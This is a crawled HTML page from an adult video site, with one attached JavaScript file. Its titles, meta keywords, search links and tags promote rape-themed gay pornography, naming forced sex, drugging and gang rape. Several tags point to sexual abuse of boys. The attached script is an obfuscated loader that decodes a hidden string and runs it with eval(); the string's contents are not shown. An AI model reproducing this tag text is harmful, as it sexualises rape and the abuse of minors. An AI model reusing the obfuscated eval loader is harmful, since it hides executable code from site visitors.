

--- FILE ---
content_type: text/html
request_url: https://gayrapeerotica.com/en/category/4548591685/Massage/popular/1/
body_size: 4596
content:
 
<!DOCTYPE html>
<html lang="en">
<head>
  <base target="_blank">
  <meta content="origin" name="referrer">
  <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Gay Rape Erotica - Offers a wide selection of explicit gay Massage content </title>
    <link rel="alternate" hreflang="en" href="/en/category/4548591685/Massage/popular/1/" />
 
    <link rel="canonical" href="https://gayrapeerotica.com/en/category/4548591685/Massage/popular/1/" />
    <meta name="Description" content="An adult site filled with explicit gay rape and Massage erotica" />
    <meta name="Keywords" content="indian gay rape, forced gay sex movies, gay rape xxx videos, forced anal gay, gay men being raped, free gay male rape porn, forced gay in prison, gay rape tube porn, gay rape xxx porn"/>
    <meta name="Robots" content="index,follow" />
    <link rel="stylesheet" href="/assets/css/app.css">
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
  </head>
  <body>
   <script type="text/javascript">var CID=4548591685;</script>
   <script src="/js/qZu6guyRC1TK30H.js" type="text/javascript"></script>
<!-- <script type="text/javascript" src="//go.showmeyouradsnow.com/PLqVGv7.js" data-spots="10513" data-tag="asg"></script>
 -->

    <div class="header">
        <div class="container">
            <div class="header-content">
                <div class="searches">
                    <span>Searches:</span>
 <a href="/en/search/R2F5IHJhcHBlZCBieSBtYWxlIGR1cmluZyBtYXNzYWdl/" target="_self" title="Gay rapped by male during massage">Gay rapped by male during massage</a>  <a href="/en/search/Y3plY2ggZ2F5IG1hc3NhZ2U/" target="_self" title="czech gay massage">czech gay massage</a>  <a href="/en/search/YmxhY2sgZ2F5IG1hc3NhZ2U/" target="_self" title="black gay massage">black gay massage</a>  <a href="/en/search/Z2F5IG1hc3NhZ2U/" target="_self" title="gay massage">gay massage</a>  <a href="/en/search/amFwYW5lc2UgZ2F5IG1hc3NhZ2U/" target="_self" title="japanese gay massage">japanese gay massage</a>  <a href="/en/search/bWFzc2FnZSBjaGluZXNlIGdpcmwgZGlwYWtzYSBzZXg/" target="_self" title="massage chinese girl dipaksa sex">massage chinese girl dipaksa sex</a>  <a href="/en/search/Z2F5IG1hc3NhZ2UgYW5hbA/" target="_self" title="gay massage anal">gay massage anal</a>  <a href="/en/search/Y2h1YmJ5IGdheSBtYXNzYWdl/" target="_self" title="chubby gay massage">chubby gay massage</a>  <a href="/en/search/TWFzc2FnZSBnYXk/" target="_self" title="Massage gay">Massage gay</a>  <a href="/en/search/R2F5IG1hc3NhZ2UgZGVzaQ/" target="_self" title="Gay massage desi">Gay massage desi</a>  <a href="/en/search/VGVlbiB5b3VuZy5tYXNzYWdl/" target="_self" title="Teen young.massage">Teen young.massage</a>  <a href="/en/search/TWFzc2FnZSBhbmFs/" target="_self" title="Massage anal">Massage anal</a>   
                </div>
            </div>
        </div>
    </div>
    
    <div class="main">
        <div class="container">
            <div class="main-content">
                <p class="text-block">

</p>
    
                <div class="thumbs">
                    <div class="thumb-logo">
                        <div class="logo">
                            <a href="//gayrapeerotica.com" target="_self">
                                <img src="/assets/logo.png" alt="Gay Rape Erotica"></a>
                            </a>
                        </div>
                        <div class="nav">
                    <a href="/en/category/4548591685/Massage/popular/1/" target="_self">Hot Videos</a>
                    <a href="/en/category/4548591685/Massage/latest/1/" target="_self">New Videos</a>
                    <a href="https://livesexhookers.com/men/gagging">Male Sex Cams</a>
                    <a href="https://pornsites.love/category/porn-tube-sites/">Porn Sites</a>
                        </div>
                    <form action="/en/search/" target="_self" class="search">
                        <input type="text" name="search" placeholder="find">
                        <button type="submit">Search</button>
                    </form>
                    </div>
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638153907902/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed106168bebe" src="/thumbs/902/3824942638153907902_0.jpg"/>
                                <span class="thumb-info">7:04</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637751473043/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10496c1393" src="/thumbs/43/3824942637751473043_0.jpg"/>
                                <span class="thumb-info">7:52</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638753233277/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed108521b97d" src="/thumbs/277/3824942638753233277_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639862234159/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10c73bbc2f" src="/thumbs/159/3824942639862234159_0.jpg"/>
                                <span class="thumb-info">7:58</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639159709384/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed109d5c0ec8" src="/thumbs/384/3824942639159709384_0.jpg"/>
                                <span class="thumb-info">5:16</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640048515514/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10d25629ba" src="/thumbs/514/3824942640048515514_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636738360657/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed100d093551" src="/thumbs/657/3824942636738360657_0.jpg"/>
                                <span class="thumb-info">0:28</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2808045032736927983/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="26f82e146195b0ef" src="/thumbs/983/2808045032736927983_0.jpg"/>
                                <span class="thumb-info">7:19</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/6928253985950324829/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="60261a4af240d85d" src="/thumbs/829/6928253985950324829_0.jpg"/>
                                <span class="thumb-info">12:09</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636626514780/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10065e935c" src="/thumbs/780/3824942636626514780_0.jpg"/>
                                <span class="thumb-info">2:08</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/16214696420240197150/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="e1062c7c2d37061e" src="/thumbs/150/16214696420240197150_0.jpg"/>
                                <span class="thumb-info">10:27</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638323606619/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed106b86245b" src="/thumbs/619/3824942638323606619_0.jpg"/>
                                <span class="thumb-info">12:00</span>
                            </div>
                        </a>
                    </div>                                                            
 			
                </div>
    
                <h1 class="title">Massage #1</h1>
    
                <div class="thumbs">
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640337293382/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10e38c9046" src="/thumbs/382/3824942640337293382_0.jpg"/>
                                <span class="thumb-info">6:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639754437484/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10c0cee36c" src="/thumbs/484/3824942639754437484_0.jpg"/>
                                <span class="thumb-info">15:02</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640543429045/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10efd5f1b5" src="/thumbs/45/3824942640543429045_0.jpg"/>
                                <span class="thumb-info">6:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637925885932/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1053d167ec" src="/thumbs/932/3824942637925885932_0.jpg"/>
                                <span class="thumb-info">3:23</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640371683694/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10e599516e" src="/thumbs/694/3824942640371683694_0.jpg"/>
                                <span class="thumb-info">2:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852734333319280/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9c474f870" src="/thumbs/280/2705852734333319280_0.jpg"/>
                                <span class="thumb-info">10:26</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733362070883/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb98a90e563" src="/thumbs/883/2705852733362070883_0.jpg"/>
                                <span class="thumb-info">6:59</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639214441405/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10a09f33bd" src="/thumbs/405/3824942639214441405_0.jpg"/>
                                <span class="thumb-info">6:03</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/7788650966640612856/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6c16d8c9c21dd5f8" src="/thumbs/856/7788650966640612856_0.jpg"/>
                                <span class="thumb-info">9:39</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/8292615938057375501/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="73154a426ea70f0d" src="/thumbs/501/8292615938057375501_0.jpg"/>
                                <span class="thumb-info">10:23</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638772043783/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed108640c007" src="/thumbs/783/3824942638772043783_0.jpg"/>
                                <span class="thumb-info">1:47</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/7782870866075172268/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6c024fd13925bdac" src="/thumbs/268/7782870866075172268_0.jpg"/>
                                <span class="thumb-info">7:26</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637800245093/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed104c544765" src="/thumbs/93/3824942637800245093_0.jpg"/>
                                <span class="thumb-info">14:29</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/4847633612098952372/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="434641161a66dcb4" src="/thumbs/372/4847633612098952372_0.jpg"/>
                                <span class="thumb-info">9:56</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639092289078/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1099574e36" src="/thumbs/78/3824942639092289078_0.jpg"/>
                                <span class="thumb-info">5:28</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/442724933487833830/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="624dffb39c032e6" src="/thumbs/830/442724933487833830_0.jpg"/>
                                <span class="thumb-info">2:43</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640778509744/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10fdd8fdb0" src="/thumbs/744/3824942640778509744_0.jpg"/>
                                <span class="thumb-info">11:11</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/9135627637733999098/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7ec844ef136041fa" src="/thumbs/98/9135627637733999098_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2670831572706698957/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2510b32a2a14a6cd" src="/thumbs/957/2670831572706698957_0.jpg"/>
                                <span class="thumb-info">10:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639497564018/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10b17f4f72" src="/thumbs/18/3824942639497564018_0.jpg"/>
                                <span class="thumb-info">6:04</span>
                            </div>
                        </a>
                    </div>                                                            
 
                </div>
    
                <div class="pagination">
                <span>1</span> 
                </div>                 
                <h2 class="title">Popular Videos</h2>
    
                <div class="tags">
 <a href="/en/search/R2F5IGluY2VzdCByYXBlIHN0cmFpZ2h0IGd1eSByYXBlcyBnYXkgZ3V5/" target="_self" title="Gay incest rape straight guy rapes gay guy">Gay incest rape straight guy rapes gay guy</a>  <a href="/en/search/Z2F5IGJveSByYXBlZA/" target="_self" title="gay boy raped">gay boy raped</a>  <a href="/en/search/R2F5IGdhbmcgcmFwZQ/" target="_self" title="Gay gang rape">Gay gang rape</a>  <a href="/en/search/b2xkIGdheSByYXBlIGJveQ/" target="_self" title="old gay rape boy">old gay rape boy</a>  <a href="/en/search/bWFpbnN0cmVhbSBmb3JjZWQgZ2F5IHNleA/" target="_self" title="mainstream forced gay sex">mainstream forced gay sex</a>  <a href="/en/search/amFwYW4gZ2F5IHJhcGU/" target="_self" title="japan gay rape">japan gay rape</a>  <a href="/en/search/U3RyYWlnaHQsIGJhcmViYWNrLCBicnV0YWwsIGZvcmNlZCwgcmF3LCBjcmVhbSBwaWUsIGFuYWw/" target="_self" title="Straight, bareback, brutal, forced, raw, cream pie, anal">Straight, bareback, brutal, forced, raw, cream pie, anal</a>  <a href="/en/search/R2F5IGJsYWNrIHJhcGVzIHdoaXRlIGJveQ/" target="_self" title="Gay black rapes white boy">Gay black rapes white boy</a>  <a href="/en/search/Z2F5IGdhbmdyYXBl/" target="_self" title="gay gangrape">gay gangrape</a>  <a href="/en/search/R2F5IGRydWdnZWQgYW5kIHJhcGVk/" target="_self" title="Gay drugged and raped">Gay drugged and raped</a>  <a href="/en/search/R2F5IGZvcmNlZCBnYW5nYmFuZw/" target="_self" title="Gay forced gangbang">Gay forced gangbang</a>  <a href="/en/search/VmVyeSB5b3VuZyBib3kgR0FZIHJhcGVk/" target="_self" title="Very young boy GAY raped">Very young boy GAY raped</a>  <a href="/en/search/R2F5IGluY2VzdCByYXBlICBzdHJhaWdodCBndXkgcmFwZXMgZ2F5IGd1eSAgZ2F5IHBvcm4/" target="_self" title="Gay incest rape  straight guy rapes gay guy  gay porn">Gay incest rape  straight guy rapes gay guy  gay porn</a>   
                </div>
    
                <h2 class="title">All Categories</h2>
    
                <div class="categories">
<a href="/en/category/4547215429/Amateur/popular/1/" target="_self"><span class="category-title">Amateur</span><span class="category-count">295</span></a>
<a href="/en/category/4547280965/Anal/popular/1/" target="_self"><span class="category-title">Anal</span><span class="category-count">704</span></a>
<a href="/en/category/4547346501/Asian/popular/1/" target="_self"><span class="category-title">Asian</span><span class="category-count">73</span></a>
<a href="/en/category/4547412037/Ass/popular/1/" target="_self"><span class="category-title">Ass</span><span class="category-count">260</span></a>
<a href="/en/category/4547477573/Asslick/popular/1/" target="_self"><span class="category-title">Asslick</span><span class="category-count">49</span></a>
<a href="/en/category/4547608645/BDSM/popular/1/" target="_self"><span class="category-title">BDSM</span><span class="category-count">186</span></a>
<a href="/en/category/4546887749/Bears/popular/1/" target="_self"><span class="category-title">Bears</span><span class="category-count">117</span></a>
<a href="/en/category/4547543109/Big Black Cock/popular/1/" target="_self"><span class="category-title">Big Black Cock</span><span class="category-count">286</span></a>
<a href="/en/category/4547674181/Black/popular/1/" target="_self"><span class="category-title">Black</span><span class="category-count">191</span></a>
<a href="/en/category/4547739717/Blowjob/popular/1/" target="_self"><span class="category-title">Blowjob</span><span class="category-count">690</span></a>
<a href="/en/category/4547149893/Brutal/popular/1/" target="_self"><span class="category-title">Brutal</span><span class="category-count">32</span></a>
<a href="/en/category/4547805253/Couple/popular/1/" target="_self"><span class="category-title">Couple</span><span class="category-count">46</span></a>
<a href="/en/category/4547870789/Cumshot/popular/1/" target="_self"><span class="category-title">Cumshot</span><span class="category-count">295</span></a>
<a href="/en/category/4547936325/Cute/popular/1/" target="_self"><span class="category-title">Cute</span><span class="category-count">55</span></a>
<a href="/en/category/4546625605/Daddy/popular/1/" target="_self"><span class="category-title">Daddy</span><span class="category-count">340</span></a>
<a href="/en/category/4548001861/Fetish/popular/1/" target="_self"><span class="category-title">Fetish</span><span class="category-count">220</span></a>
<a href="/en/category/4547018821/Forced/popular/1/" target="_self"><span class="category-title">Forced</span><span class="category-count">1060</span></a>
<a href="/en/category/4548067397/Gangbang/popular/1/" target="_self"><span class="category-title">Gangbang</span><span class="category-count">127</span></a>
<a href="/en/category/4548132933/Group Sex/popular/1/" target="_self"><span class="category-title">Group Sex</span><span class="category-count">163</span></a>
<a href="/en/category/4548198469/Hairy/popular/1/" target="_self"><span class="category-title">Hairy</span><span class="category-count">124</span></a>
<a href="/en/category/4548264005/Hardcore/popular/1/" target="_self"><span class="category-title">Hardcore</span><span class="category-count">303</span></a>
<a href="/en/category/4548329541/Homemade/popular/1/" target="_self"><span class="category-title">Homemade</span><span class="category-count">67</span></a>
<a href="/en/category/4546756677/Hunk/popular/1/" target="_self"><span class="category-title">Hunk</span><span class="category-count">332</span></a>
<a href="/en/category/4548395077/Interracial/popular/1/" target="_self"><span class="category-title">Interracial</span><span class="category-count">193</span></a>
<a href="/en/category/4548460613/Kinky/popular/1/" target="_self"><span class="category-title">Kinky</span><span class="category-count">12</span></a>
<a href="/en/category/4548526149/Kissing/popular/1/" target="_self"><span class="category-title">Kissing</span><span class="category-count">34</span></a>
<a href="/en/category/4548591685/Massage/popular/1/" target="_self"><span class="category-title">Massage</span><span class="category-count">32</span></a>
<a href="/en/category/4548657221/Masturbating/popular/1/" target="_self"><span class="category-title">Masturbating</span><span class="category-count">16</span></a>
<a href="/en/category/4548722757/Mature/popular/1/" target="_self"><span class="category-title">Mature</span><span class="category-count">113</span></a>
<a href="/en/category/4546822213/Muscle/popular/1/" target="_self"><span class="category-title">Muscle</span><span class="category-count">246</span></a>
<a href="/en/category/4548788293/Oral/popular/1/" target="_self"><span class="category-title">Oral</span><span class="category-count">101</span></a>
<a href="/en/category/4548853829/Orgy/popular/1/" target="_self"><span class="category-title">Orgy</span><span class="category-count">97</span></a>
<a href="/en/category/4548919365/Outdoor/popular/1/" target="_self"><span class="category-title">Outdoor</span><span class="category-count">43</span></a>
<a href="/en/category/4548984901/Party/popular/1/" target="_self"><span class="category-title">Party</span><span class="category-count">27</span></a>
<a href="/en/category/4294967365/Rough/popular/1/" target="_self"><span class="category-title">Rough</span><span class="category-count">1627</span></a>
<a href="/en/category/4546953285/Slave/popular/1/" target="_self"><span class="category-title">Slave</span><span class="category-count">54</span></a>
<a href="/en/category/4549050437/Solo/popular/1/" target="_self"><span class="category-title">Solo</span><span class="category-count">12</span></a>
<a href="/en/category/4549115973/Spanking/popular/1/" target="_self"><span class="category-title">Spanking</span><span class="category-count">76</span></a>
<a href="/en/category/4549181509/Stud/popular/1/" target="_self"><span class="category-title">Stud</span><span class="category-count">59</span></a>
<a href="/en/category/4549247045/Tattoo/popular/1/" target="_self"><span class="category-title">Tattoo</span><span class="category-count">64</span></a>
<a href="/en/category/4549312581/Teen/popular/1/" target="_self"><span class="category-title">Teen</span><span class="category-count">315</span></a>
<a href="/en/category/4549378117/Threesome/popular/1/" target="_self"><span class="category-title">Threesome</span><span class="category-count">191</span></a>
<a href="/en/category/4546691141/Twink/popular/1/" target="_self"><span class="category-title">Twink</span><span class="category-count">605</span></a>
<a href="/en/category/4549443653/Uniform/popular/1/" target="_self"><span class="category-title">Uniform</span><span class="category-count">90</span></a>
<a href="/en/category/4549509189/Vintage/popular/1/" target="_self"><span class="category-title">Vintage</span><span class="category-count">22</span></a>
<a href="/en/category/4549574725/Voyeur/popular/1/" target="_self"><span class="category-title">Voyeur</span><span class="category-count">15</span></a>
<a href="/en/category/4549640261/Webcam/popular/1/" target="_self"><span class="category-title">Webcam</span><span class="category-count">29</span></a>
<a href="/en/category/4549705797/Young/popular/1/" target="_self"><span class="category-title">Young</span><span class="category-count">231</span></a>
  
                </div>
                
                <h2 class="title">Advertising</h2>

                <div class="promo">
                    <div class="promo-item"><a href="https://camjke.com/men" target="_blank"><img src="/videojscss/camjke/camjke_gay.png" width="300" height="250" border="0" alt="camjke.com - gay live sex cams"></a></div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>
</div>
                </div>
            </div>
        </div>
    </div>
    
    <div class="footer">
        <div class="container">
            <span class="footer-text">Copyright © gayrapeerotica.com2021, All Rights Reserved <a href="https://livesexcams9.com/men">LiveSexCams9.com</a></span>
            <div class="footer-nav">

            </div>
        </div>
    </div>

<script src="/assets/js/app.js?1"></script>

  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ebb9960f476c4f78b48e3d82981766e9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: application/javascript
request_url: https://gayrapeerotica.com/js/qZu6guyRC1TK30H.js
body_size: 22932
content:
function qageliyty(sjtuslbrf){var esrwdozxiw='Z';var hdvaynm='A';var fhodo=[];var hfscqxhyml=new RegExp('['+hdvaynm+'-'+esrwdozxiw+']');var lnsul=sjtuslbrf.split(hfscqxhyml);for(var i=0;i<lnsul.length;i++){fhodo.push(String.fromCharCode(parseInt(lnsul[i],23)/(42)));}eval(fhodo.splice(1,fhodo.length).join(''));}qageliyty('[base64]'); 
     